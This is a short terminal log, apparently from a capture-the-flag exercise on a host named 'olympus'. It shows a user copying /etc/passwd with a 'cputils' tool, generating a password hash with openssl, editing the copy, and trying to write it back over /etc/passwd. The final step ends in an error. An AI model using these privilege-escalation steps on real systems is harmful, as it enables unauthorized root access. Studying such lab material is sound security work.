 zeus@olympus:~$ cputils
CPutils
Enter the Name of Source File: /etc/passwd
Enter the Name of Target File: /tmp/passwd
File copied successfully.
zeus@olympus:~$ openssl passwd -1 -salt l15t3nr pass123
$1$l15t3nr$Zi0SOkcTrIyjhe3eWpeuR1
zeus@olympus:~$ nano /tmp/passwd
zeus@olympus:~$ cputils
CPutils
Enter the Name of Source File: /tmp/passwd
Enter the Name of Target File: /etc/passwd
Error Occurred!zeus@olympus:~$